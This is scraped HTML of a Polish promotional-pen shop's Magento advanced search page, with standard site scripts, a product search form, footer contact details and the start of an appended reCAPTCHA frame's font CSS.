                        <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.cosmo-pen.eu/en/seria-mooi/mooi">MOOI</a></li><li class="nav-4-2 category-item"><a href="https://www.cosmo-pen.eu/en/seria-mooi/mooi-tp">MOOI TP</a></li></ul>                    </li>
                                                        <li class="nav-5&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/fit">
                            SERIA FIT                                                   </a>
                                            </li>
                                                        <li class="nav-6&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/rey">
                            SERIA REY                                                   </a>
                                            </li>
                                                        <li class="nav-7&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/zoe">
                            SERIA ZOE                                                   </a>
                                            </li>
                                                        <li class="nav-8&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/dlugopisy-reklamowe-idol">
                            SERIA IDOL                           <span class="roottag">
                                        <em class="rootmenutag" style="background-color: #cc2121">
                                            NOWOŚĆ
                                        </em>
                                    </span>                        </a>
                                            </li>
                                                        <li class="nav-9&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.cosmo-pen.eu/en/rozne">
                            DIFFERENT                                                   </a>
                        <ul class="rootmenu-submenu "><li class="nav-9-1 category-item"><a href="https://www.cosmo-pen.eu/en/rozne/kosmos">KOSMOS</a></li><li class="nav-9-2 category-item"><a href="https://www.cosmo-pen.eu/en/rozne/kalipso">KALIPSO</a></li></ul>                    </li>
                                                        <li class="nav-10&#x20;category-item">
                                                <a   href="https://www.cosmo-pen.eu/en/etui">
                            ETUI                                                   </a>
                                            </li>
                                    
                
                
                
                
                            </ul>
        </nav>
            </div>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-en">
                    <span>EN</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-pl switcher-option">
                            <a href="https://www.cosmo-pen.eu/en/stores/store/redirect/___store/pl/___from_store/en/uenc/aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L3BsL2NhdGFsb2dzZWFyY2gvYWR2YW5jZWQv/">
                                PL                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-EUR">
                    <span>EUR - Euro</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-PLN switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cosmo-pen.eu\/en\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1L2VuL2NhdGFsb2dzZWFyY2gvYWR2YW5jZWQv"}}'>PLN - Polish Zloty</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.cosmo-pen.eu/en/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Catalog Advanced Search</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Advanced Search</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="KL7EAf0dLzEAo1VR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cosmo-pen.eu\/en\/","customerLoginUrl":"https:\/\/www.cosmo-pen.eu\/en\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fstatic\u002Fversion1768775507\u002Ffrontend\u002FKS\u002Fgadzety\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.cosmo-pen.eu\/en\/","http:\/\/www.cosmo-pen.eu\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "14400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cosmo\u002Dpen.eu\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cosmo-pen.eu\/en\/page_cache\/block\/render\/","handles":["default","catalogsearch_advanced_index","mpseo_remove_schema"],"originalRequest":{"route":"catalogsearch","controller":"advanced","action":"index","uri":"\/en\/catalogsearch\/advanced\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<form class="form search advanced" action="https://www.cosmo-pen.eu/en/catalogsearch/advanced/result/" method="get" id="form-validate">
<fieldset class="fieldset">
    <legend class="legend"><span>Search Settings</span></legend><br />
    <div class="field-row">
                        <div class="field sku">
            <div class="control">
                                <input type="text"
       name="sku"
       id="sku"
       value=""
       title="SKU"
       class="input-text validate-length&#x20;maximum-length-64"
       maxlength="128"
       placeholder="SKU" />



                            </div>
        </div>
                    <div class="field description">
            <div class="control">
                                <input type="text"
       name="description"
       id="description"
       value=""
       title="Description"
       class="input-text "
       maxlength="128"
       placeholder="Name/tag/key word" />



                            </div>
        </div>
                    <div class="field price">
            <div class="control">
                

<div class="range-price-fields">
    <div class="field">
        <div class="input-container">
            <input name="price[from]"
                   value=""
                   id="price"
                   title="Price"
                   class="input-text input-field"
                   placeholder="Price from"
                   type="text"
                   maxlength="128"
                   data-validate="{number:true, 'validate-not-negative-number':true, 'less-than-equals-to':'#price_to'}" />
        </div>
    </div>

    <div class="field">
        <div class="input-container">
            <input name="price[to]"
                   value=""
                   id="price_to"
                   title="Price"
                   class="input-text input-field"
                   placeholder="Price to"
                   type="text"
                   maxlength="128"
                   data-validate="{number:true, 'validate-not-negative-number':true, 'greater-than-equals-to':'#price'}" />
        </div>
    </div>

    <div class="field">
        <div class="label-container">
            <label class="addafter"
                   for="price_to">
                EUR            </label>
        </div>
    </div>
</div>

                    </div>
        </div>
                    <div class="field manufacturer">
            <div class="control">
                                        <select name="manufacturer" id="manufacturer" class="multiselect" title="Manufacturer" size="1" style="color: gray;"><option value="" >Choose Manufacturer</option><option value="4" >Millenium</option><option value="36" >Bluecollection</option></select>                                    </div>
        </div>
                    <div class="field colors">
            <div class="control">
                                        <select name="colors" id="colors" class="multiselect" title="Color" size="1" style="color: gray;"><option value="" >Choose Color</option><option value="37" >aquamarine</option><option value="38" >beige</option><option value="39" >white</option><option value="40" >sky-blue</option><option value="41" >claret</option><option value="42" >brown</option><option value="43" >black</option><option value="44" >red</option><option value="45" >violet</option><option value="46" >graphite</option><option value="47" >navy blue</option><option value="48" >natural</option><option value="49" >blue</option><option value="50" >orange</option><option value="51" >transparent</option><option value="52" >pink</option><option value="53" >celadon</option><option value="54" >silver</option><option value="55" >turuqoise</option><option value="56" >champagne</option><option value="57" >gray</option><option value="58" >green</option><option value="59" >light green</option><option value="60" >gold</option><option value="61" >yellow</option><option value="62" >other</option><option value="63" >dark green</option><option value="64" >dark blue</option><option value="65" >dark violet</option><option value="66" >light purple</option><option value="67" >magenta</option><option value="68" >purple</option><option value="69" >khaki</option><option value="70" >multicolored</option><option value="71" >olive</option><option value="72" >copper</option><option value="73" >ashen</option><option value="74" >sand</option><option value="75" >light brown</option><option value="76" >citric</option><option value="77" >light pink</option><option value="78" >light sky-blue</option><option value="79" >ivory color</option><option value="80" >honey color</option><option value="81" >sea color</option><option value="82" >lime</option></select>                                    </div>
        </div>
        



<style>
  /*  .field-row {
        display: flex;
        align-items: flex-end;
    } 

    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
        padding-bottom: 0px;
    } 

    .field {
        margin-right: 5px;

    } */
    
    .search-button {
        margin-left: auto;
        margin-bottom: 0px;
        
    }

    

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #007000; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #005000; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #003000; /* Jeszcze ciemniejszy zielony */
}
</style>

<div class="field-row">
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
            <!-- ... (reszta pól formularza) ... -->
    
    <div class="search-button">
        <button type="submit"
                class="action search primary"
                title="Search">
            <span>Search</span>
        </button>
    </div>
</div>
</div>
</fieldset>
</form>

<script>require([
    "jquery",
    "mage/mage",
    "mage/validation"
], function($){
    $('#form-validate').mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parent();
                if (parent.hasClass('range')) {
                    parent.find(this.errorElement + '.' + this.errorClass).remove().end().append(error);
                } else {
                    error.insertAfter(element);
                }
            },
            messages: {
                'price[to]': {'greater-than-equals-to': 'Please\u0020enter\u0020a\u0020valid\u0020price\u0020range.'},
                'price[from]': {'less-than-equals-to': 'Please\u0020enter\u0020a\u0020valid\u0020price\u0020range.'}
            }
        });
});</script><script>
require(['jquery', 'mage/translate'], function ($) {
    $(function () {
        var inputId = 'colors_to';
        $('#' + inputId).attr('placeholder', 'cena od ?');

        var placeholderText = $.mage.__('Nazwa/tag/słowo kluczowe');
        $('#description').attr('placeholder', placeholderText);
    });
});
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.cosmo-pen.eu/en/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<footer class="page-footer">
    <div class="footer content">

        <div class="footer-column footer-col1">
            <p>KS Biuro Marketingowe Sławomir Kotowski<br />
            ul. Boh. Warszawy 31-35 pok.211<br />
            78-400 Szczecinek<br />
            NIP PL6191028916<br />
            ------------------------------------------<br />
            Mobile +48 507 087 003 <br />
            Phone +48 94 374 46 77 <br />
            ------------------------------------------ <br />
            <a href="mailto: handlowy@cosmo-pen.eu">handlowy@cosmo-pen.eu</a><br />
            ------------------------------------------ <br />
            <a href="https://www.cosmo-pen.eu/en/contact">Skontaktuj się z nami</a></p>
        </div>

        <div class="footer-column footer-col2">
    <ul>
        <li><a href="https://www.cosmo-pen.eu/en/about-us">About Us</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/regulamin-en">Terms and Conditions</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/polityka-prywatnosci-en">Privacy Policy</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/sales/guest/form/">Orders and Returns</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/search/term/popular/">Most Searched</a></li>
        <li><a href="https://www.cosmo-pen.eu/en/catalogsearch/advanced/">Advanced Search</a></li>
    </ul>
</div>

        <div class="footer-column footer-col3">
            <p>OUR SITES: <br />
            <ul>
                <li><a href="https://www.dlugopiscosmo.pl">dlugopiscosmo.pl</a></li>
                <li><a href="http://www.tabliczkaznamionowa.eu">tabliczkaznamionowa.eu</a></li>
            </ul>
            </p>
        </div>

        <div class="footer-column footer-col4">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2361.4669862224105!2d16.687782651696608!3d53.709942855016706!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470184a1632db809%3A0x4230ff7df74ea152!2sKS%20Biuro%20Marketingowe%20S%C5%82awomir%20Kotowski!5e0!3m2!1spl!2spl!4v1675416106610!5m2!1spl!2spl" width="347" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
        </div>
    </div>
    <address></address>
</footer><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR","badge":"bottomleft","size":"invisible","theme":"dark","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cosmo-pen.eu\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cosmo-pen.eu\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div style="text-align: center;">We offer promotional pens with engraving and printing - promotional gadgets - nameplates - TESA foil labels - CALENDARS - CERTIFICATES</div>
<div class="logo-container">
    <div class="piap-logo" title="We belong to the Polish Chamber of Promotional Articles">
        <img src="/pub/media/piap/PIAP_logo.png" alt="PIAP Logo" width="161" height="42">
    </div>
    <div class="recommendation-logo" title="Recommended Advertising Agency">
        <img src="/pub/media/piap/rekomendacja.png" alt="Recommendation" width="85" height="85">
    </div>
</div>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2ZG37FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><small class="copyright">
    <span>Copyright © KS Biuro Marketingowe Sławomir Kotowski - year est. 1998</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR&co=aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=w6y5w9y1i1w2
body_size: 49500
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
